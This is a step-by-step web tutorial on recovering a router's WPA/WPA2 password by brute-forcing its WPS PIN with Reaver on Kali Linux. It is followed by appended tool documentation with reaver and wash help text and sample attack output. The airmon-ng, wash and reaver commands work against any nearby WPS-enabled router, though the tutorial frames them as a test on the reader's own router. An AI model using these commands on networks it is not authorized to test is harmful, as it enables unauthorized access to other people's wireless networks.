Step By Step Kali Linux and Wireless Hacking Basics Reaver Part 4
Note: If you are using a updated version of Kali and aicrack-ng mon0 interface has been changed to wlan0mon. Read here for more info.
Kali Linux and Reaver
The Commands we will be using.
airmon-ng
airmon-ng start wlan0
wash -i mon0 -C
reaver -I mon0 -b (The BSSID) –vv (The -vv is two V not a W)
Reaver is one of the best tools to come along in a long time. Before WPA was implemented and WEP ruled wireless encryption any network could be cracked easily. But when WPA became the standard it became much harder to do and using the dictionary attack method was the only real option. Then came Reaver.
Reaver works by a flaw found in routers called WPS or Wi-fi Protected Setup. WPS makes it easy for wireless devices to find and connect to a router. The problem with WPS is, it has a flaw in it that lets someone go around the encryption.
If a router has WPS enabled then cracking the encryption is no longer necessary. WPS uses pin numbers that are not encrypted. Reaver starts by running through the pin numbers until it is found once it is found it will display the password. If a router has WPS enabled it can usually be cracked in two – ten hours.
“Wi-Fi Protected Setup, or WPS. It is a feature that exists on many routers, intended to provide an easy setup process, and it is tied to a PIN that is hard-coded into the device. Reaver exploits a flaw in these PINs and the result is that, with enough time, it can reveal your WPA or WPA2 password. Reaver does not attempt to take on the WPA encryption itself, but goes around it using WPS and then displaying the password.” (PCM)
As with other attacks there are some problems with this such as signal strength, a strong signal is almost a must. Also some routers can crash if too many pins get thrown at it quickly much like a denial of service attack can crash a PC.
Reaver has many options or switches it can use to deal with these problems. The example I am using below is a basic one. There are many more commands to use with Reaver, you can see them all by typing “reaver /?”.
Setting up the Pen Testing environment
Setup a router with WPA or WPA2 for encryption and give it a password. Enable WPS if it is not already and connect to it wirelessly with a separate device (laptop, smartphone) simulating a real environment.
The first thing we need to do is enable the wireless USB adapter.

Start Kali Linux and open a terminal window

Run the command “airmon-ng” to see if Kali recognizes your wireless USB adapter. It should show “Wlan0” along with the chipset, if it doesn’t then some troubleshooting will have to be done until it does.
![]()
Once the wireless USB adapter is working we need it enabled. To do this run the following command “airmon-ng start wlan0”

If all goes well the screen will scroll by with some information then say enabled on mon0.
(If it comes up enabled on mon1 or mon2 simply use that instead of mon0)

Finding a WPS enabled router is the next step this used to be hard to do until the “wash” command came along. Before the “wash” command every router would have to be found and then tested to see if WPS was enabled. The “wash” command will list only WPS enabled routers.
The Wash command has been notorious for having problems and not working correctly. Basically the wash command goes out and tells you if a router has WPS enabled, so you dont waste your time running Reaver. I believe I have found a fix that has been working for me on both Backtrack 5 and Kali Linux.
First make a directory like this.
mkdir /etc/reaver
Then run the wash command
wash -i mon0 -C
(That is a capitol C)
I made a short video on using the Wash command if you are having problems.


Copy the BSSID, to paste it when needed later, then press CTRL+C to stop the terminal window using the wireless USB adapter.
If nothing comes up then no WPS enabled router is within reach. Run the following command to see all access point within your reach. “airodump-ng mon0”. Only do this if the wash command finds nothing.
Now we can get to using Reaver. Be sure the terminal window running the “wash” command is not actively using the wireless USB adapter by pressing CTRL+C inside of it. You can copy and paste the BSSID.
![]()
In the second terminal window run the following command.
“reaver -i mon0 -b (Target BSSID) -vv”
(The -vv is two V not a W)

Reaver should start to run.
Reaver will now run and start a brute force attack against the Pin number of the router. It will run until it finds the wireless password usually 2-10 hours.

Here is a screen shot of what it looks like when Reaver cracks the password.
The password is “jackandjillwentupthehill”.

30 thoughts on “ Step By Step Kali Linux and Wireless Hacking Basics Reaver Part 4 ”
Tool Documentation:
Scan for networks using the monitor mode interface ( -i wlan0mon ) on channel 6 ( -c 6 ), while ignoring frame checksum errors ( -C ):
[email protected]:~# wash -i wlan0mon -c 6 -C BSSID Ch dBm WPS Lck Vendor ESSID -------------------------------------------------------------------------------- E0:3F:49:6A:57:78 6 -73 1.0 No Unknown ASUS reaver Usage Example
Use the monitor mode interface ( -i mon0 ) to attack the access point ( -b E0:3F:49:6A:57:78 ), displaying verbose output ( -v ):
[email protected]:~# reaver -i wlan0mon -b E0:3F:49:6A:57:78 -v Reaver v1.6.5 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner [email protected]> [+] Waiting for beacon from E0:3F:49:6A:57:78 [+] Associated with E0:3F:49:6A:57:78 (ESSID: ASUS) [+] Trying pin 12345670 Packages and Binaries:
reaver
Reaver performs a brute force attack against an access point’s WiFi Protected Setup pin number. Once the WPS pin is found, the WPA PSK can be recovered and alternately the AP’s wireless settings can be reconfigured.
Installed size: 1.62 MB
How to install: sudo apt install reaver
reaver
[email protected]:~# reaver -h Reaver v1.6.6 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner [email protected]> Required Arguments: -i, --interface= Name of the monitor-mode interface to use -b, --bssid= BSSID of the target AP Optional Arguments: -m, --mac= MAC of the host system -e, --essid= ESSID of the target AP -c, --channel= Set the 802.11 channel for the interface (implies -f) -s, --session= Restore a previous session file -C, --exec= Execute the supplied command upon successful pin recovery -f, --fixed Disable channel hopping -5, --5ghz Use 5GHz 802.11 channels -v, --verbose Display non-critical warnings (-vv or -vvv for more) -q, --quiet Only display critical messages -h, --help Show help Advanced Options: -p, --pin= Use the specified pin (may be arbitrary string or 4/8 digit WPS pin) -d, --delay= Set the delay between pin attempts [1] -l, --lock-delay= Set the time to wait if the AP locks WPS pin attempts [60] -g, --max-attempts= Quit after num pin attempts -x, --fail-wait= Set the time to sleep after 10 unexpected failures [0] -r, --recurring-delay= Sleep for y seconds every x pin attempts -t, --timeout= Set the receive timeout period [10] -T, --m57-timeout= Set the M5/M7 timeout period [0.40] -A, --no-associate Do not associate with the AP (association must be done by another application) -N, --no-nacks Do not send NACK messages when out of order packets are received -S, --dh-small Use small DH keys to improve crack speed -L, --ignore-locks Ignore locked state reported by the target AP -E, --eap-terminate Terminate each WPS session with an EAP FAIL packet -J, --timeout-is-nack Treat timeout as NACK (DIR-300/320) -F, --ignore-fcs Ignore frame checksum errors -w, --win7 Mimic a Windows 7 registrar [False] -K, --pixie-dust Run pixiedust attack -Z Run pixiedust attack -O, --output-file= Write packets of interest into pcap file Example: reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv wash
[email protected]:~# wash -h Wash v1.6.6 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner Required Arguments: -i, --interface= Interface to capture packets on -f, --file [FILE1 FILE2 FILE3 . ] Read packets from capture files Optional Arguments: -c, --channel= Channel to listen on [auto] -n, --probes= Maximum number of probes to send to each AP in scan mode [15] -O, --output-file= Write packets of interest into pcap file -F, --ignore-fcs Ignore frame checksum errors -2, --2ghz Use 2.4GHz 802.11 channels -5, --5ghz Use 5GHz 802.11 channels -s, --scan Use scan mode -u, --survey Use survey mode [default] -a, --all Show all APs, even those without WPS -j, --json print extended WPS info as json -U, --utf8 Show UTF8 ESSID (does not sanitize ESSID, dangerous) -p, --progress Show percentage of crack progress -h, --help Show help Example: wash -i wlan0mon